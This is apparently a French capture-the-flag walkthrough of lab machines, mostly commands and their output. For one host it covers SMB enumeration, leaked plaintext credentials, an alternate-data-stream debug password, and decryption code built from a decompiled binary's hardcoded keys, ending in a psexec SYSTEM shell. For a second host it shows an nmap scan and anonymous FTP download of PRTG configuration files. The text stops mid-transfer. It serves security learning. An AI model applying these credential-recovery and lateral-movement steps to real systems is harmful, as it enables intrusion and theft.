                                      D
                                               0
                                                  Thu Aug 8 19:03:01 2019
                                      D
  R.Thompson
                                               0
                                                  Thu Aug
                                                           8 19:02:50 2019
                                                           8 00:55:56 2019
  TempUser
                                      D
                                               0
                                                  Thu Aug
                5242623 blocks of size 4096. 1839807 blocks available
smbclient //10.10.10.178/Data
Password for [WORKGROUP\yoyo]:
Try "help" to get a list of possible commands.
smb: \> dir
                                                  Thu Aug 8 00:53:46 2019
                                               0
                                      D
                                               0 Thu Aug
                                      D
                                                           8 00:53:46 2019
                                                 Thu Aug
  IΤ
                                      D
                                               0
                                                           8 00:58:07 2019
                                                 Mon Aug 5 23:53:38 2019
  Production
                                      D
                                               0
  Reports
                                      D
                                                           5 23:53:44 2019
                                               0
                                                  Mon Aug
                                                  Wed Aug 7 21:07:51 2019
  Shared
                                      D
                                               0
```

5242623 blocks of size 4096. 1839807 blocks available

```
. . .
smb: \Shared\Maintenance\> dir
                                     D
                                              0 Wed Aug 7 21:07:32 2019
                                              0 Wed Aug 7 21:07:32 2019
                                     D
 Maintenance Alerts.txt
                                     Α
                                             48 Tue Aug 6 01:01:44 2019
                5242623 blocks of size 4096. 1839807 blocks available
smb: \Shared\Templates\HR\> dir
                                     D
                                              0 Wed Aug 7 21:08:01 2019
                                     D
                                              0 Wed Aug
                                                          7 21:08:01 2019
                                            425 Thu Aug 8 00:55:36 2019
  Welcome Email.txt
                                     А
                5242623 blocks of size 4096. 1839807 blocks available
```

On télécharge les fichiers présents, le fichier Welcome Email.txt a le contenu suivant :

```
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR
```

On peut voir qu'il y a les identifiants de l'utilisateur TempUser:welcome2019 on peut utiliser ces identifiants pour se connecter en SMB aux Shares qui étaient inaccessibles et télécharger les fichiers présents :

```
smbclient //10.10.10.178/Data --user=TempUser --password=welcome2019
smb: \IT\Configs\RU Scanner\> dir
                                       D
                                                0 Wed Aug 7 22:01:13 2019
                                                   Wed Aug 7 22:01:13 2019
                                       D
                                                0
 RU_config.xml
                                       Α
                                              270 Thu Aug 8 21:49:37 2019
                5242623 blocks of size 4096. 1839803 blocks available
smb: \IT\Configs\RU Scanner\> mget *
smbclient //10.10.10.178/Secure$ --user=TempUser --password=welcome2019
smb: \IT\Configs\NotepadPlusPlus\> dir
                                                0 Wed Aug 7 21:31:37 2019
0 Wed Aug 7 21:31:37 2019
                                       D
                                       D
  config.xml
                                             6451 Thu Aug 8 01:01:25 2019
                                       А
  shortcuts.xml
                                       Α
                                             2108 Wed Aug 7 21:30:27 2019
                5242623 blocks of size 4096. 1839675 blocks available
smb: \IT\Configs\NotepadPlusPlus\> mget *
```

Le contenu du fichier téléchargé RU\_config.xml est le suivant :

```
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bj0P86yYxE=</Password>
</ConfigFile>
```

Il y a les identifiants de l'utilisateur c.smith mais le mot de passe est crypté. Le fichier config.xml qui était présent dans le Share NotepadPlusPlus contient le chemin vers le share Secure\$/IT/Carl/Temp.txt:

```
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
    <File filename="C:\windows\System32\drivers\etc\hosts" />
    <File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
    <File filename="C:\Users\C.Smith\Desktop\todo.txt" />
</History>
```

Dans le Share Secure\$ est présent plusieurs fichiers dont le programme Visual Studio : "Utils.vb" du dossier "RUScanner" :

```
smb: \> recurse on
smb: \> prompt off
smb: \> cd /IT/Carl/
smb: \> mget *
### Contenu du fichier Utils.vb
Imports System.Text
Imports System.Security.Cryptography
Public Class Utils
    Public Shared Function GetLogFilePath() As String
        Return IO.Path.Combine(Environment.CurrentDirectory, "Log.txt")
    End Function
    Public Shared Function DecryptString(EncryptedString As String) As String
        If String.IsNullOrEmpty(EncryptedString) Then
            Return String.Empty
        Else
            Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
        End If
    End Function
    Public Shared Function EncryptString(PlainString As String) As String
        If String.IsNullOrEmpty(PlainString) Then
            Return String.Empty
        Else
            Return Encrypt(PlainString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
        End If
    End Function
    Public Shared Function Encrypt(ByVal plainText As String, _
                                     ByVal passPhrase As String, _
                                     ByVal saltValue As String,
                                     ByVal passwordIterations As Integer, _
                                     ByVal initVector As String, _
                                     ByVal keySize As Integer) _
                            As String
        Dim initVectorBytes As Byte() = Encoding.ASCII.GetBytes(initVector)
        Dim saltValueBytes As Byte() = Encoding.ASCII.GetBytes(saltValue)
Dim plainTextBytes As Byte() = Encoding.ASCII.GetBytes(plainText)
        Dim password As New Rfc2898DeriveBytes(passPhrase,
                                             saltValueBytes,
                                             passwordIterations)
        Dim keyBytes As Byte() = password.GetBytes(CInt(keySize / 8))
        Dim symmetricKey As New AesCryptoServiceProvider
        symmetricKey.Mode = CipherMode.CBC
        Dim encryptor As ICryptoTransform = symmetricKey.CreateEncryptor(keyBytes, initVectorBytes)
        Using memoryStream As New IO.MemoryStream()
            Using cryptoStream As New CryptoStream(memoryStream, _
                                              encryptor,
                                              CryptoStreamMode.Write)
                 cryptoStream.Write(plainTextBytes, 0, plainTextBytes.Length)
                 cryptoStream.FlushFinalBlock()
                 Dim cipherTextBytes As Byte() = memoryStream.ToArray()
                 memoryStream.Close()
                 cryptoStream.Close()
                 Return Convert.ToBase64String(cipherTextBytes)
            End Using
        End Using
    End Function
    Public Shared Function Decrypt(ByVal cipherText As String, _
                                    ByVal passPhrase As String, _
                                     ByVal saltValue As String,
                                     ByVal passwordIterations As Integer, _
                                     ByVal initVector As String, _
                                     ByVal keySize As Integer) _
                            As String
        Dim initVectorBytes As Byte()
        initVectorBytes = Encoding.ASCII.GetBytes(initVector)
        Dim saltValueBytes As Byte()
```

```
332
```

```
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
   Dim cipherTextBytes As Byte()
    cipherTextBytes = Convert.FromBase64String(cipherText)
   Dim password As New Rfc2898DeriveBytes(passPhrase,
                                       saltValueBytes,
                                       passwordIterations)
   Dim keyBytes As Byte()
   keyBytes = password.GetBytes(CInt(keySize / 8))
   Dim symmetricKey As New AesCryptoServiceProvider
    symmetricKey.Mode = CipherMode.CBC
   Dim decryptor As ICryptoTransform
   decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
   Dim memoryStream As IO.MemoryStream
   memoryStream = New IO.MemoryStream(cipherTextBytes)
   Dim cryptoStream As CryptoStream
   cryptoStream = New CryptoStream(memoryStream,
                                    decryptor,
                                    CryptoStreamMode.Read)
   Dim plainTextBytes As Byte()
    ReDim plainTextBytes(cipherTextBytes.Length)
   Dim decryptedByteCount As Integer
   decryptedByteCount = cryptoStream.Read(plainTextBytes, _
                                           0.
                                           plainTextBytes.Length)
   memoryStream.Close()
   cryptoStream.Close()
   Dim plainText As String
   plainText = Encoding.ASCII.GetString(plainTextBytes, _
                                        0, _
                                        decryptedByteCount)
    Return plainText
End Function
```

End Class

Ce fichier permet de décrypter le mot de passe.

#### Exploitation

Il est possible d'utiliser un compilateur en ligne qui va permettre de lancer le programme et découvrir le mot de passe, on utilise pour cela le site dotnetfiddle.net afin de compiler le programme dans le Framework .NET on modifie le programme Utils.vb en ajoutant la fonction Utils.DecryptString() qui contient le mot de passe crypté :

```
ByVal saltValue As String,
                                ByVal passwordIterations As Integer, _
                               ByVal initVector As String, _
                               ByVal keySize As Integer) _
                       As String
   Dim initVectorBytes As Byte()
   initVectorBytes = Encoding.ASCII.GetBytes(initVector)
   Dim saltValueBytes As Byte()
   saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
   Dim cipherTextBytes As Byte()
   cipherTextBytes = Convert.FromBase64String(cipherText)
   Dim password As New Rfc2898DeriveBytes(passPhrase, _
                                       saltValueBytes,
                                       passwordIterations)
   Dim keyBytes As Byte()
   keyBytes = password.GetBytes(CInt(keySize / 8))
   Dim symmetricKey As New AesCryptoServiceProvider
   symmetricKey.Mode = CipherMode.CBC
   Dim decryptor As ICryptoTransform
   decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
   Dim memoryStream As IO.MemoryStream
   memoryStream = New IO.MemoryStream(cipherTextBytes)
   Dim cryptoStream As CryptoStream
   cryptoStream = New CryptoStream(memoryStream, _
                                    decryptor, _
                                    CryptoStreamMode.Read)
   Dim plainTextBytes As Byte()
   ReDim plainTextBytes(cipherTextBytes.Length)
   Dim decryptedByteCount As Integer
   decryptedByteCount = cryptoStream.Read(plainTextBytes, _
                                           0.
                                           plainTextBytes.Length)
   memoryStream.Close()
   cryptoStream.Close()
   Dim plainText As String
   plainText = Encoding.ASCII.GetString(plainTextBytes, _
                                        0, _
                                        decryptedByteCount)
            System.Console.WriteLine(plainText)
            Return plainText
End Function
   Public Class SsoIntegration
   Public Property Username As String
   Public Property Password As String
   End Class
   Sub Main()
                            Dim test As New SsoIntegration With {.Username = "c.smith", .Password =
                             Utils.DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bj0P86yYxE=")}
   End Sub
```

```
End Class
```

On lance ensuite le programme pour obtenir le mot de passe décrypté :

| .NET Fid                                                                                                    | ile INew HSave ► Run Coshare LCollaborate Costidy Up - Ill Getting Started Q                  | Log in<br>Sign up                  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|------------------------------------|
|                                                                                                    | We Stand with Ukraine                                                                         |                                    |
| <ul> <li>♦ Options</li> </ul>                                                                                  | Enter name here                                                                               | Access: Public                     |
| Languaga                                                                                                    | 1 Imports System.Text                                                                         | A                                  |
| Language.                                                                                                    | 2 Imports System Security. Cryptography<br>3 Imports System                                   |                                    |
| VB.NET Y                                                                                                    | 4 Public Class Utils                                                                          |                                    |
| Project Type:                                                                                                  | 5 Public Shared Function DecryptString(EncryptedString As String) As String                   |                                    |
| Console 🗸                                                                                                    | 7 If String.IsNullOrEncryptedString) Then                                                     |                                    |
|                                                                                                    | Record string impry<br>Else                                                                   |                                    |
| Compiler:                                                                                                    | 10 Beturn Decrypt (EncryptedString, "N3st22", "88552299", 2, "464RSDFA50L6LE28", 256)         |                                    |
| .NET 4.7.2 ¥                                                                                                   | 11 End IT<br>12 End Function                                                                  |                                    |
|                                                                                                    | 13                                                                                            |                                    |
| NuGet Packages:                                                                                                | 14 Public Shared Function Decrypt(BV/AL cipherText As String,                                 |                                    |
| Package name                                                                                                   | 16 ByVal saltValue As String                                                                  |                                    |
|                                                                                                    | 17 Byyal password1terations As Integer,                                                       |                                    |
| Auto Run:                                                                                                    | 19 Bylal keyter (size As Interer)                                                             |                                    |
| 🔾 Yes 🔘 No                                                                                                    | 20 As String                                                                                  |                                    |
| an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an 19 an | 21 Dim init/vectorBytes As Byte()                                                             |                                    |
| COMPANY STATE                                                                                                  | 23 initVectorBytes = Encoding.ASCII.GetBytes(initVector)                                      |                                    |
|                                                                                                    | 24<br>25 Dim colt/Julu@utor & Puto()                                                          |                                    |
|                                                                                                    | 26 saltvaledytes = Encoding.ASCII.GetBytes(saltValue)                                         |                                    |
| Design and Development tins                                                                                    |                                                                                               |                                    |
| in your inbox. Every weekday.                                                                                  | 26 UIM cipheriextBytes As Byte()<br>29 cipherEartHytes = Convert.FromBase64String(cipherText) |                                    |
| ADS VIA CARRON                                                                                                 | 30                                                                                            |                                    |
|                                                                                                    | 31 Dim password As New Rfc2898DeriveBytes(passPhrase,<br>sel trubulentures                    | *                                  |
| .NET Academy<br>NET Jobs                                                                                       |                                                                                               |                                    |
| Support                                                                                                    |                                                                                               | Last Run: 11:22:51 am              |
| Roadmap                                                                                                    |                                                                                               | Compile: 0.144s<br>Execute: 0.009s |
| Contact us                                                                                                    |                                                                                               | Memory 8kh                         |
|                                                                                                    |                                                                                               | CPU: 0.031s                        |
|                                                                                                    |                                                                                               |                                    |
|                                                                                                    |                                                                                               |                                    |
|                                                                                                    |                                                                                               |                                    |

Le mot de passe découvert est xRxRxPANCAK3SxRxRx on peut l'utiliser pour se connecter au share avec les identifiants de l'utilisateur c.smith :

```
smbclient -U C.Smith //10.10.10.178/users xRxRxPANCAK3SxRxRx
Try "help" to get a list of possible commands.
smb: \> dir
                                                  Sun Jan 26 00:04:21 2020
                                       D
                                                0
                                                  Sun Jan 26 00:04:21 2020
                                       D
                                                0
  Administrator
                                       р
                                                0
                                                  Fri Aug 9 17:08:23 2019
  C.Smith
                                       D
                                                0
                                                   Sun Jan 26 08:21:44 2020
  L.Frost
                                                   Thu Aug 8 19:03:01 2019
                                       D
                                                0
  R. Thompson
                                       D
                                                0
                                                  Thu Aug 8 19:02:50 2019
  TempUser
                                       D
                                                0
                                                   Thu Aug 8 00:55:56 2019
                5242623 blocks of size 4096. 1839518 blocks available
smb: \>
```

On obtient ainsi l'accès avec l'utilisateur c.smith

# **Privilege Escalation**

Il nous faut à présent l'accès Administrator. En explorant les dossiers de l'utilisateur on découvre qu'il y a un fichier contenant une configuration "Debug Mode Password.txt" le fichier est vide mais il y a un deuxième channel de présent, et cette fois le fichier contient du texte, on télécharge le fichier depuis cette deuxième channel :

```
smb: \C.Smith\HQK Reporting\> dir
                                      D
                                               0 Fri Aug 9 01:06:17 2019
                                                  Fri Aug
                                      D
                                               0
                                                           9 01:06:17 2019
  AD Integration Module
                                      D
                                               0
                                                  Fri Aug
                                                           9 14:18:42 2019
                                                  Fri Aug
  Debug Mode Password.txt
                                      А
                                               0
                                                           9 01:08:17 2019
  HQK_Config_Backup.xml
                                                           9 01:09:05 2019
                                      Α
                                             249
                                                 Fri Aug
                5242623 blocks of size 4096. 1839518 blocks available
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create time:
                          9 01:06:12 2019 CEST
               ven. août
access_time:
                ven. août 9 01:06:12 2019 CEST
               ven. août 9 01:08:17 2019 CEST
write time:
                mer. juil. 21 20:47:12 2021 CEST
change_time:
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password: $DATA], 15 bytes
smb: \C.Smith\HQK Reporting\> get DEBUGM~1.TXT:Password:$DATA debug.txt
getting file \C.Smith\HQK Reporting\DEBUGM~1.TXT:Password:$DATA of size 15 as debug.txt (0,2 KiloBytes/sec) (average
```

Le fichier contient le text suivant : WBQ201953D8w il s'agit d'un mot de passe pour le mode debug du service HQK Reporting on se connecte en telnet et on enumère les fichiers :

telnet 10.10.10.178 4386 Trying 10.10.10.178... Connected to 10.10.10.178. Escape character is '^]'. HQK Reporting Service V1.2 >DEBUG WBQ201953D8w Debug mode enabled. Use the HELP command to view additional commands that are now available >LIST Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command QUERY FILES IN CURRENT DIRECTORY [DIR] COMPARISONS [1] Invoices (Ordered By Customer) Products Sold (Ordered By Customer) [2] [3] Products Sold In Last 30 Days Current Directory: ALL QUERIES >SETDIR .. Current directory set to HQK >LIST Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command QUERY FILES IN CURRENT DIRECTORY [DIR] ALL QUERIES [DIR] LDAP [DIR] Logs HqkSvc.exe [1] [2] HqkSvc.InstallState [3] HQK\_Config.xml Current Directory: HQK >SETDIR LDAP Current directory set to LDAP >LIST Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command QUERY FILES IN CURRENT DIRECTORY HqkLdap.exe [1] [2] Ldap.conf Current Directory: LDAP >SHOWQUERY 2 Domain=nest.local Port=389 BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local User=Administrator Password=yyEq0Uvvhq2uQ0cWG8peLoeRQehqip/fKdeG/kjEVb4=

Le fichier Ldap.conf contient le mot de passe du compte administrateur crypté en Base64 il y a aussi l'executable "HqkLdap.exe" présent. On le télécharge depuis le serveur SMB :

```
smbclient -U C.Smith //10.10.10.178/users xRxRPANCAK3SxRxRx
...
smb: \C.Smith\HQK Reporting\AD Integration Module\> dir
. D 0 Fri Aug 9 14:18:42 2019
.. D 0 Fri Aug 9 14:18:42 2019
HqkLdap.exe A 17408 Thu Aug 8 01:41:16 2019
5242623 blocks of size 4096. 1839518 blocks available
smb: \C.Smith\HQK Reporting\AD Integration Module\> get HqkLdap.exe
getting file \C.Smith\HQK Reporting\AD Integration Module\> get HqkLdap.exe of size 17408 as HqkLdap.exe
(114,9 KiloBytes/sec) (average 114,9 KiloBytes/sec)
```

On utilis IlSpy pour le décompiler :



On copie colle le contenu de "CR" et on ajoute une fonction afin de décrypter le mot de passe LDAP :

```
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
  public class CR
  Ł
    private const string K = "667912";
    private const string I = "1L1SA61493DRV53Z";
    private const string SA = "1313Rf99";
    public static string DS(string EncryptedString){
               return string.IsNullOrEmpty(EncryptedString) ? string.Empty : CR.RD(EncryptedString, "667912",
                 "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
        }
    private static string RD(
      string cipherText,
      string passPhrase,
      string saltValue,
      int passwordIterations,
      string initVector,
      int keySize)
    {
      byte[] bytes1 = Encoding.ASCII.GetBytes(initVector);
      byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
      byte[] buffer = Convert.FromBase64String(cipherText);
      byte[] bytes3 = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations).GetBytes(checked ((int)
       Math.Round(unchecked ((double) keySize / 8.0))));
      AesCryptoServiceProvider cryptoServiceProvider = new AesCryptoServiceProvider();
      cryptoServiceProvider.Mode = CipherMode.CBC;
      ICryptoTransform decryptor = cryptoServiceProvider.CreateDecryptor(bytes3, bytes1);
      MemoryStream memoryStream = new MemoryStream(buffer);
      CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, decryptor, CryptoStreamMode.Read);
      byte[] numArray = new byte[checked (buffer.Length + 1)];
      int count = cryptoStream.Read(numArray, 0, numArray.Length);
      memoryStream.Close();
      cryptoStream.Close();
          System.Console.WriteLine(Encoding.ASCII.GetString(numArray, 0, count));
      return Encoding.ASCII.GetString(numArray, 0, count);
    3
        public static void Main(){
                DS("yyEq0Uvvhq2uQ0cWG8peLoeRQehqip/fKdeG/kjEVb4=");
        }
  }
```

On copie le programme avec le compilateur en ligne, on ajoute le mot de passe administreteur crypté en modifiant le code pour qu'il puisse décrypter le mot de passe :

```
// HqkLdap.CR
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
public class CR
{
        public void Main(){
        Console.WriteLine(DS("yyEq0Uvvhq2uQ0cWG8peLoeRQehqip/fKdeG/kjEVb4="));
    }
        private const string K = "667912";
        private const string I = "1L1SA61493DRV53Z";
        private const string SA = "1313Rf99";
        public static string DS(string EncryptedString)
        {
                if (string.IsNullOrEmpty(EncryptedString))
                {
                        return string.Empty;
        }
        return RD("yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=", "667912", "1313Rf99", 3,
        "1L1SA61493DRV53Z", 256);
    }
        private static string RD(string cipherText, string passPhrase, string saltValue, int
        passwordIterations, string initVector, int keySize)
                byte[] bytes = Encoding.ASCII.GetBytes(initVector);
                byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
                byte[] array = Convert.FromBase64String(cipherText);
                Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2,
                passwordIterations); checked
                        byte[] bytes3 = rfc2898DeriveBytes.GetBytes((int)Math.Round((double)keySize / 8.0));
                        AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
                        aesCryptoServiceProvider.Mode = CipherMode.CBC;
                        ICryptoTransform transform = aesCryptoServiceProvider.CreateDecryptor(bytes3, bytes);
                        MemoryStream memoryStream = new MemoryStream(array);
                        CryptoStream cryptoStream = new CryptoStream(memoryStream, transform,
                        CryptoStreamMode.Read);
                        byte[] array2 = new byte[array.Length + 1];
                        int count = cryptoStream.Read(array2, 0, array2.Length);
                        memoryStream.Close();
                        cryptoStream.Close();
                        return Encoding.ASCII.GetString(array2, 0, count);
                }
       }
```

```
}
```



 $On \ obtient \ le \ mot \ de \ passe \ \tt XtH4nkS4Pl4y1nGX \ on \ peut \ l'utiliser \ pour \ se \ connecter \ à \ l'utilisateur \ Administrator \ avec \ impacket :$ 

```
impacket-psexec administrator@10.10.10.178
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file eSfAagkF.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service goZF on 10.10.10.178.....
[*] Starting service goZF.....
[*] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
```

On obtient ainsi les droits administrateur sur la machine

#### Netmon

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.152

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.152
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-21 12:04 CET
Nmap scan report for 10.10.10.152
Host is up (0.052s latency).
Not shown: 65522 closed tcp ports (reset)
        STATE SERVICE
PORT
21/tcp
         open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-02-19 11:18PM
                                   1024 .rnd
02-25-19
           09:15PM
                         <DIR>
                                         inetpub
| 07-16-16 08:18AM
                         <DIR>
                                        PerfLogs
                         <DIR>
| 02-25-19 09:56PM
                                        Program Files
02-02-19
           11:28PM
                         <DIR>
                                        Program Files (x86)
02-03-19 07:08AM
                         <DIR>
                                        Users
|_11-10-23 09:20AM
                         <DIR>
                                        Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
135/tcp
        open msrpc
         open netbios-ssn
139/tcp
445/tcp
         open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open
               unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open
               unknown
49668/tcp open unknown
49669/tcp open unknown
Host script results:
| smb-security-mode:
    authentication_level: user
    challenge_response: supported
l_ message_signing: disabled (dangerous, but default)
smb2-security-mode:
   3:1:1:
     Message signing enabled but not required
smb2-time:
    date: 2025-02-21T11:05:05
   start_date: 2025-02-21T11:01:47
1
Nmap done: 1 IP address (1 host up) scanned in 149.61 seconds
```

Le scan révèle qu'il y une dizaine de ports ouverts et qu'il s'agit d'une machine sous Windows. Il y a le port 21 pour le service FTP le port 80 pour le service HTTP le port 445 pour le service SMB Le site web est celui d'un service de monitoring appelé "PRTG" qui demande un des identifiants de connexion.

Le service FTP autorise la connexion anonyme, on peut enumerer le contenu du serveur FTP :

```
ftp anonymous@10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||50134|)
125 Data connection already open; Transfer starting.
02-02-19 11:18PM
                                  1024 .rnd
02-25-19 09:15PM
                        <DIR>
                                       inetpub
07-16-16 08:18AM
                        <DIR>
                                       PerfLogs
```

```
02-25-19 09:56PM
                        <DIR>
                                       Program Files
02-02-19
         11:28PM
                        <DIR>
                                       Program Files (x86)
02-03-19 07:08AM
                        <DIR>
                                       Users
11-10-23 09:20AM
                        <DIR>
                                       Windows
226 Transfer complete.
ftp> cd ProgramData
ftp> cd Paessler
ftp> cd PRTG\ Network\ Monitor
ftp> dir
229 Entering Extended Passive Mode (|||50158|)
125 Data connection already open; Transfer starting.
02-21-25 06:02AM
                        <DIR>
                                       Configuration Auto-Backups
02-21-25
         06:02AM
                        <DIR>
                                       Log Database
02-02-19 11:18PM
                        <DIR>
                                       Logs (Debug)
                                       Logs (Sensors)
02-02-19 11:18PM
                        <DIR>
02-02-19
         11:18PM
                        <DIR>
                                       Logs (System)
02-21-25 06:02AM
                                       Logs (Web Server)
                        <DIR>
02-21-25 06:02AM
                                       Monitoring Database
                        <DIR>
                               1189697 PRTG Configuration.dat
02-25-19
         09:54PM
                               1189697 PRTG Configuration.old
02-25-19 09:54PM
07-14-18 02:13AM
                               1153755 PRTG Configuration.old.bak
02-21-25 06:03AM
                               1640096 PRTG Graph Data Cache.dat
02-25-19
         10:00PM
                        <DIR>
                                       Report PDFs
02-02-19 11:18PM
                        <DIR>
                                       System Information Database
                                       Ticket Database
02-02-19 11:40PM
                        <DIR>
02-02-19 11:18PM
                        <DIR>
                                       ToDo Database
226 Transfer complete.
```

On peut voir qu'il y a les fichiers de configuration du programme PRTG qui est lancé sur le serveur, on peut les télécharger et afficher leur contenu afin d'en extraire des identifiants :

```
ftp> get "PRTG Configuration.dat"
local: PRTG Configuration.dat remote: PRTG Configuration.dat
229 Entering Extended Passive Mode (|||50189|)
125 Data connection already open; Transfer starting.
1.41 MiB/s
                                                             00:00 ETA
226 Transfer complete.
1189697 bytes received in 00:00 (1.38 MiB/s)
ftp> get "PRTG Configuration.old"
local: PRTG Configuration.old remote: PRTG Configuration.old
229 Entering Extended Passive Mode (|||50178|)
